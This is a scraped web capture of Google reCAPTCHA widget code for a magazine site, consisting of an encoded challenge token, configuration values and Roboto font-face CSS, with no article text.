UOwrEhe8OpMcOrYRbCmMONb2nDhEDCqMKuTsO4ElAnTcOjw7ZLQMOKaALDn8O4YsKGw5pLwrYwCiXDq8OcTsKkbl/CusKDw4Ypw4xVw5bChsO7w6hJQVkUQcKow6dEBcOewrcswql6wrlMJcKafnrCqcOePcK/UcO9Pj/CuMONwoDClsOwQUofwoLDsiU2NALChAjDmgEpw5PDkAbCpgkoYF/CkHFkwprDq8Olw5PDrg8jw5rDqMKTw6PCtCcaDcKswqBuwohfLMOND1zCsMOpHcKREXrCvMKSwptMwqErO8ODwoPCpxIww6nDqsOUagbCiAAhw6dOw7HCusOxw4gwwojCsnQJw60Ww6w/SELCrsONC8OMOsOQE8KnZMK1PEFPaCZyF2/Cg8Ocw5fDrk1EwpY9wrvDtMOUL8OiwrfCgXY6wrtQDCDDuSnCmyRxw6F5Dz7CtQQswp9xw6hMAcKKTn52w489O8KoNl0Cw49kw7PClmw/w5Zpw5FOw63DgjVjLhFbOMKqU8KjNcKtIVINWMO/[base64]/[base64]/CtsO2wpV1wojDncOTWcOVG8KZwpXCi11BD2rCsAQUwrhsw5TDlMOvBTJFwrXDgEJVwrbDssOoSsK3LsKcfB0uw6nDhQrDjkHCsGdYYcKYw5YPdw8dwrJSQAzDvRUydsOSwrTClyA0w4XCmj7DmMKawrLDpB/DhcKFBsOSw6vCuyXDrMOUwrLCnB/CpC1Ow40nwqM4Y07Cn8Odwr7DvMOlf8KBBifCtsKLb34xwocGHzXCjAnCk3lJIcO3aF/DqlvCs8KTwpXCvMKyX1MQwo7DnMKjwoQvw4A9wqnDpRTCnsKIw4ppw4dJw7Z1wpRWFsKuG2TCoMO/wrLDlMOtFsKkw47Di0EMSsOmU23Dg3Jjf8KtIMO6w7R0cm1ZwqcowoDCjcOKeHjDlMKyF8O4RsOsw5nCmzBTW8K0wpJCMnHCsB/CjmvDtcOFwoVXHUTCk8KIwonDnS1kfcOaw7zDsMKaQWzDkMOJw64eHWJ7w6dLw43Dh8OgbsO7w5rCksO0w5YUw6wYwrAWwpbCmsKLYcOrMQfCq8KAbHIPCyvChgZhTzfCisKVFcOHwowHwoxXw4p8wpDCoMKTwoQ5w7fCnMKowo87w6/DkcKDwqcnHcKSM8K4R8KTNEF3DEXCg8OsKsOlw6jDocK0w7LCrWAswqjCqmgIE0TCtnfChF7CkcOxYT3CgMK9Fgk9w5nCnsKvwqdsdMKkw4Qtw4ggwocwCQpHQcKLwqx9wqzChl/[base64]/ClsKVw60Mw7TCocKpHwQ6woJ7KitlwoFMNsOOwrJBT8O5wofCg0JuwqXDjsO6w4o/eDpsOcOGdARlwpszasKKw5TCmMKtw4ALwqzDgEF0w5F+wr5LRTgtEsOVWW/DjS3DhcOJw7VLw70yw5N5UkR8XMKZABnCjsKFesO3K2FxQ3HDsmRAw7nDrWBHGsKlwoZ4wqJjw4srwrVoUmpFUsORZMOnw75+woRhw5bDocKkDMK9wr9BNjgAUsKLwoFSVQdjRkMcwo7Dt8KOTMKqBMKaFjLDkX/CsMOqB8OXLBhJwqjDk8O0QsOgwoIDGMK1GEPCucOtw5zCjULCmzhcw6DClcObwq8nbwxvDcKRIw3CuTfCoXYdwrvDjMOvw6fDnQfDiC5GeDZKRsK/wq4jH8Oiw6RRwocOGsKBwpfDkMOcw5Uqw6/CmAVPVBPCgMOOw7lyVMKKw7vDnMKyw5LCmS0ewo0iai05BlYRw594wrV2w4hEHsKLEMK3w4TDjxteHcOWw63DrcOVAAB/w7PCsX/DlmvDjkLDpcKzV1VaI8OmEcKww7t/w6bCi1DCr8Ojw5LCuMOAw51KVzFGScOlcw/CtcOnAQggw7EbwqLDp8O7wrvCvsOFwr3CqTJ3w4XDpsK8wo5+w6LDjEJYw6PDpsOvw6xVwpYMIcOHAsOFw5HCkx1fbQYkw43DhMOqw4TCkFPCog/DsSXCj2fCozjCnU1CwpYhViPCicK7w4fClsKOwr1hEx3DicKDw4zDnUEMIsOTw4TDoidCwrYsDAgiwp94NWjDhHssw7ULJ1lXwp/Cl3QNwrJjPcK7aDzDgUbChMKXw53DhsKCU8KdwrMhwrLCrcKlw6pgFcOEw6PCtsKLGMOoJDzDkcONGFvDl05RB8KMwpjCvsKYSMKBYMKhwrrChwXDgyvDqF7ChSzCmcOhHh8iw61qw4XDjMKydHHDiXPCuXwuw63CisKxb8KRw4YEwqRkwofCmsOLCsK/I2rCqcK3w4jDsgDCoW/Dl8Ksw7JvBcObEVIaU8KrNMKBLMKEC0ZkMsOmwoEmPHnCisKLbcOuw4whwq0uNHNDw7BVw4nCi8KwbsOWw4QWw7bCoMKtwqTDu30JQ8KFwqjDuQrDp8OEw6QQwpouwo/Ck8OJw5fDjThiw55XwptPw5/CvRzDnF51RnhTMsKJwqIqRsOgw7PDinDDr8OEw7lKYcOmC3zCk8KmJhoLVB0OwqF7wodpflnDv8OKcFLDkMKmJgUVw4x8VsOVw7TClA7Cv3nCr3XDhcK4wo/CjsOPbsK8E1DDm3NDw5lrQMOnwqcbw7AVIMOuLDDDlcKPTMKpw73DgMKgfU06G8K7wo3Cm0cvw5TCmWPDmsOqHsKFSQvDvkDCpgDCjMO5dU/DoA9owqtTIhlfNcOrwrw6IsKqw6PDomLChGvDm8KHw5XDlAxTw7PDjwFRN8O6wq7DijLCmy9Tw4PClXkDwrzCgMKYY8O3McKYw6PCnANiTRXCu2FhwqY0ZiHCnk0IwovDmcO/e08iwpBNwrd7wqsPw7MxKcKMf8OLwq5fw7kMWjfDgXM7EMOLwoHCmAt/[base64]/DiTl/wrvCq8KrTnw0BwbDkcK+MTZ0E8KTLgvCqcKgPypXwqVlwpHCnMOBQGnCmzTDqcKyw7bCmMOnGxPCgnLDr0rDhcO/IH7CiR09LEvChi5Iw5nCusOkfQrDqR49w5vDi8Kkw6bCjsK1SldiQQs4KcKAwqN9F8OoPX18w6AHw4bCihbDgsOuwqoPa1kawrNHw4YYw7fDlRXDrMOJw6Y6w6pyw67DijFGYTTDsx7ClVI/[base64]/CpnfCiMKpVB7DowvChTTCnRvDnjPDjjzCmRjDtsOCKsOKNGbDt8OsQ24RODJSdhPCsH51Zw5STcKgw5rCuMOsecOAesO9O8KJZT0sf3Zjw6vCmMOyHRxkw5DDpXrCocO/woPDpU7Cp1lFw5Jawq8IKMKrwrjCh3Ytw5XDlWXCncOcMsOFw5waPMKPfDllCsKAw6RPwrTDgk3DucOBw5vDlMKCwqoGw6fCs1bDvsKaKMKnw47CkcO4w4bCtinCiEVnN2HCjygkw4oWw6fCqRnCi8KiwpDDgCQdO8Ktw7/Dp8KJOMOAwokaw7HDtcOpw7zDoMKewq/DvMOuNgFhZRYCw5ZzJ8K5NsKqdxtsUTFLw4TDgMO9wrg5wp7DtzEHwqUmw77CthfCm1Jkwp/DiVPCs8KAcXFEeQPDpsKARMO5wqs9R8KlwrLCnGnClMKqMsONNRfDtyM4wr7CqyfCthggaMKQwqHDlhTCucOtPsKPem06UcODw44SLhzCrzXCqUpPO8O9EMOkw4vDnS/DqMONbB7DsQ7CqEc2PcKvwofCkBrCpQ7CkHLDs2fDjkjCmTFAIxPCrMKJAsObwoPCtcKkYzgbwo7DusODwrcXfiAOFMKmw4d+D8Odw652w77CgMKMM1olwoLClickw6bDuVNlwowMwpd/dWjDusOpw5TDtsKSWzbDuUDDu8K1ZsOQwoA9Sl/DqlDDuHgwP8OiwrZFScKLaQfCkETDtgZzw7FCAzjDpsKNwpYVwovDhX/DlE81FThnKsOBcAYmw5REG8OYw6liwr1xeCYrw6Qow6nDn8OKEcOew7DCtQ3DsRgpSEzCsMKLNhMaw7DCs2PDkcKqwrwvFjrDnsOUbz7DqsOjRSkfX8KfScOQw5ZRS3bDosOiw4jDlyjCscO7QcKHdcK6YcO/Y3YGCMKHw7bDrlUow583BVHDuAfDgDHCqsOaLxVYw63DoMOCwpbCjsO+wr80wpBtw51Fw5xEwqQ+wqXCi8KRw4lGw4VmYU3CvsKvwrM6wrJFwr9kFcOtUcKVw5DCi8ODw48WKlvDhsOqw5/CgVPCjsKEw6zCpMKWwoY+ccKWTcKMT8O/[base64]/Dk8OkCHnCljfChMKJJMK5HcKoYyp9bMO4w4rCu8KDw4hbTcKuwqp/VxINTATDm8KSw7Vmwq4wF8K7w6sVAkhaJzTCuTR/[base64]/Ci8OhVU/CisKnw4fDlUQGwrxzwqXCm8KVKsKiLMOnKQRKwrd1c8OFGnNdwpDDlgbDqHZfwrdsEBTDl8K/FXJmHj/ChsONw50DEsKGw53CqMOtw5vDgT8CXm/CvMKuwrvDg3wbwovDrMODwpstwqnDnMKewr7CocKcay90wpbCll7DnnI7wqPCi8K7woMyMcKFw6MPO8KEw7FfKMKZwqfDtsK1esOURsKLw5XCrhnDksOZw45ybMOgNcKwZ8Ojw7bCrcOVMsOtYy3Cvjo/w51uw73DpsOzGsOoAsOTGcOaDUIicCXCjDLCn8KzFjZlw4khw57Di05mPg/CsRBTecOFNsObw7zDjMO0wrnCsCDCnnLDnHFxw4TCqTTCtcOhwoPDkiXDqsK6woNQw4hyw6Azw486MS3CvRnDp2EQw5/Cgn1TBcOew6QkwrtPM8Kvw7/Cv8OZJsKzwpbDuD7ClDjDgSvDmcK6dBohwqNSWF4awrLDknYEXCfCsMKAQcKJEFzDjMOdSMO0d8KFTV/DpCTCjsOnI3tyecOeQcK0wpvDkzzDnEUGwoTDocO5ZsObw7jDnFHDqcOOwrjDjMKCIsKtwqPDtzAWw6FGPsOww7rDm0YxRn/[base64]/[base64]/CtsKewpIZV3wDCGHCsMOkwpzDpinCqMKlRsK1QhtdbsOcwpVRH8Oiw44ZQcO2wrkbVsOea8OJw4gTE8KQBsOkw6HCtl92w4ogaH3DpW/DjcKEwr3DojMfJBjDg8OnwpwNw4jCksKGw77DmyTCgjtpR18IIsKdwpRTZMKcw5vDl8KBOcKEOcKhw7cDworDjl3DtsK2d25iOwnDqsKPDsOGwrLDjcKLaw7DqRzDv19Pw4nCiMO8w7k0wrzCk1vDg3/DnhZ6R2EvIMKRSsO8R8Oow74YwqgGKwzCqGgxw552B0HCvsOGwpRcM8O3wogBPF5xwoBzw7oFTcOKQTDDhD8QUsKUIVEcN8K5wrYXwobDssOAVnPDqCjDkU/[base64]/CgMK9ZcKVw453KsO2DClsPhR7wpJrwqVqH8OkNQbDtj0TbsOLwrrDlsKXw64hXFnDmcKvEEdjJ8O7wp/CksKZw6zDuMOqwrPDoMO3w5/Ck3RHT8Krw4ozRS9Ww7vCkQHCvsORw5PDhMK4Q8OWw7LDr8Kkwp3Ci118w4cWLMOJwotUw7FawpzDuMKiEhTDlAnDgDZ1wopVNMOlwojDrsKcIMO8w4/[base64]/[base64]/DuCZEwpvCi8O6ex3Ck8OBQMK/w4NOSsOxwr9Gw6hAwqDChsOewpNyaAzDhMO9CnI5wqzCsRA1NMONFVnDsGo/fm7Co8KNU3bCgsOtw6dhwpbCjsKDIMOjVy/DuMOkPW5dCFhbfcOxOFcWw7hiCcO8wq/CkBJAMHPDtyXCvhIgecKBwot1dWc5aU7CoMKXw7QOAcOxYcOqTUdMw5hew67CqRbCscOHwoDDs8KCwobDtRAxw6nCrEUFw57Dn8KhRcOXw7XCpcKqI0fCtsOTXsKHHMKDw490ecOscFjDmcKGDB/DrMO/wrbChcOLNMKow6XDtF7ChsOdb8KiwqIIBCPDmMOrbMOiwqYnwrxmw6kvEcK1VF9pwpd0wrYBEMKgwp7DtlIDLMK0RnV3w4bCsMKZwrwDw5xkw6kdw63CtsKSEMONT8OfwqZbw7zCh0HCs8OcHERRTsKxCcOgTgxpW3/Cm8O1XMK7w688OMKHwqNjwpVIwrleacKKwoLClMKmwqsQJMKsOMO5NRTDmcKDwoLDncKAwqfCm3JDAMKiwr3CrS8Bw4zDosOqKMOuw7/CksOuSHdPw6rCpBU0wovChcKba3EeccO8Sz7DosO9wpjDkwVCA8KVFCTDosK8cRw1QMOjfnJMw6nDu34Pw54xG3LDlcKswoTDlsOrw53DlMOuWMOGw4nCvMKyTcOKw7fDo8OEwpnDlUIwF8O2wpfDo8Olw6w/NxQiaMKVw63CjQY1w4Bxw7nDkGF+wq3DgUTCucK9w6fDvcOqwrDCsMOaXMOjJsK3XsO8w6Jtwp1+wrJFw7LClcOFw4oXfMOsYWrCuCjCtDzDusOZwrfCunPCmMKBSzFWUCfCvxfDrsOtGsO8b1/CucKiL3MoGMOyLFrCjMKVHsOCw7djZWE7w5XDjcKtwqHDnlo2w4DDisOMMsK8PsOlXmfDt2FoegrDpmXCsivDtzIywpI6OMKJw71mAcKKT8KMAsOywpBKJi/Dm8KUw5RwGMO4wplOwrHCgg5/w7PDsDRKVXNeES7CpMKVw4wgworDhsOSw5h/[base64]/[base64]/VsKJw59FwoZ5R8Khw77CkMO2woJiR8OwTTbCsSrCicK2Y1fCjhhUBMKRwqMgw4jDgMKnCjHCqg0JOsOMBsKrEgkSwqcsWsOwN8OLRcO5wo9swoBfY8ORwo4lfQ14wq9UV8KMwqhjw7lJwr/CoBtgWMOpw54wwpMRwrzCscOJwpbDhcOvS8K2ATkWw4c+UMOCwpvDsBHCisKOw4fDusKiDhnDpSfCpMKtGcOOJU45LnwUwoHCgsKHw5U/wqNcwqlyw7RkDV5/JjQYwq/CgzZaYsOdw73CrcKCJXjDmcK0axUxwph4MsKIwrPDgcOnw6RzKksqwqNqVsKmFB7DosKcwrsrw4vDmsOeBcKjFMOqasOSCMK2w7zDosOewqPDgi3DvcOCT8OVw6cFCnDDsSLChcOhw7bCgcKEw4PDmn7CpsO6wocHEcK/[base64]/w4l3GsO/wrrDq1teDsOywrXDs8OjwqHCmVoyV8OJOcKwwqo5JGMVw4Ytwp/[base64]/CtsKxw6lsQsOzbsKfwrVUf8Oxwp1rw6TCp8OCVsO/w5LCs8KcIn7DqAHDmsOKw4TCrMKyTXtfMMKScsO9wqw4wqRhElkcUGlCwpzCkAjCoMKFJFLDgVHCoxAXUk3DqjdFBMKBPMO/NUvCjHjDoMKOwrR9wrctBQHCucK3w6gGAXrCrinDt3JcG8Oxw5jDgxduw7nCocOsJlkRw6/CqsO8D3HCp3Utw69Sb8K0XsK2w6DDoXXDiMKCwqXCq8K/[base64]/wr9NLkBVw44dJcKgwosNOh3DiidSZXvDhcKlw7bDmMOgw6hSMkvCsCDDqyTCgcOZciTCvCDDpMK9w7dawoHDqsKmYMOJwoMlFVNCwrXDkcOfdClnPMODeMOyIlfCtsOawppBP8ObHzwuw5DCusOubcO/w4bChWHCpENsaik8On7DrMKEwpXCnF4HbsOHMMORw4jDhsOBK8O6w5g6I8KfwpEVw55TwqvCocO6AcKVw4bDkcKoWMOLw43DjMOXw5jDrxHDgyhkwq1vKsKaw4TCr8KPZ8Kmw4DDpcOyIQ8/w6/Dl8OiCMK0IcKrwrIIUsK9G8KewolhcsKCUm5fwpnCgcO0BDdCO8KjwpbCp0hTWSrCpcOVHcO8GF0WH0rCksKsQxNZf2UTAMKkDkHCmMOxYcOFM8OHwrbDmMOBbTTCo01uw6jDhcO9wrfClcOJSxPDrkXDkMObw4I+bwDCqsO/w7XCg8K5GcKNw4ESNXDCp155DgrCmsO0ERzDuUPDkQpBw6VyQWTClk87w4PDjQc2worCjcO7w5/DljnDn8KSwpVLwpvDl8O9wpYZw5VAwrLCgxjClcOpY1FRfsKJChE1SsOLwpLDjcOAwo7CtsKSw5vDmcK4SVbCocODwoLDu8O+NE4tw4UmEwhGGMOkM8OaT8Oyw6wLw706HCwSw6/Dr0xbwqIpw6vClj4cworDmMOBwqHCogZlUiIschvDiMKRNlhAwo44c8KUw4BXbcOXNMKdw6/DowTDgMOBw7nDtx15wpzDvAjCkMK8RsKnw5fCjT94w4RkF8Oww4tOGH3CpEtPSMOGwo3DrsOrw5HCphlVwqc5BjTDgg7CuETDh8OPbicdw7vDtMOcw4HDusOfwrvCjsOrDTjDvMKJwpvDmk4Iw7/CoWDDn8OKWcKUwrrCgMKEYTTDvEPCjMOhK8Oyw7vDu3xww4/DoMOLw7stEsOUHEDCq8KaMVxww4jCtRlZZ8ONwp5EaMKCw7tWwo4mw4kGwoMGesK9wrjCu8KfwrLDvMKYHV7DokjDlFPDjy8fwr/CiSYnacOWw4BUYsK4M34kH2UVV8KhwpDDu8Olw6LCucKjCcO+CU5iN8KWRigYwoXDo8KPw6HCgMOFwq8cw6BCccKCwovDnh3DrWwOw6VSw5xOwqLCnHgAFUxwwo5dw57CncKabBUpdcO5w6Y9Gm5Cwop/w4IrU1c/w5nCq1DDrWsPSMKVNxTCtcO1P19/MXTCs8OVwr/CmFALVsK4w6nCpyVLJlbDoBHDlH8/[base64]/CqS3CrXbCsnUcwqTCgQFdwpYNF1XDqA7DoMKmEcKYWG8uJMKiZcOAbn3Dij3Ct8OVdxrDr8Oewq3CoyQBY8OhZcOIw4Msd8Oxw5zCkAs9w6LCvsOCeh/[base64]/[base64]/DpMOJwqPDhsKywpbDgcKSwpVpwovCvBAPw74pGwAUGsKDwo/ChzvCuF/DsnJLw7PCpMOpI37CljpvfX3Ctm/CmV5cwrpvw5jDs8K9w4PDrFvDlMOU\x22],null,[\x22conf\x22,null,\x226LeqYYMaAAAAAO6WI8CJgK4eV_lf_vYGd17U8a4t\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://drishtimagazine.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W0r+OiQcuECs4Dr5XQbo3sGOfYknFnDN9AzudaylJsk\\u003d\x22,1,0,null,1,1768468715796,0,0,[99,58,169,236,33],null,[6,115,4,56,241],\x22RC-0uovmNILDZLlfQ\x22,null,null,null,null,null,\x220dAFcWeA72ULFkbmedBOrwJ8iu5vjW8V-xIa3PshlQNNquTgXHrxkpdSWUVTCAM1777FaEC2mpWYQMmuvEGoqQp9VTo5JDEJv_ow\x22,1768551515621]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdalA4dAAAAAH-HN4s6ZygZiWmkFQB2aFJ03QVU&co=aHR0cHM6Ly9kcmlzaHRpbWFnYXppbmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=20000&execute-ms=30000&cb=yqoivgn5qa83
body_size: 49040
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
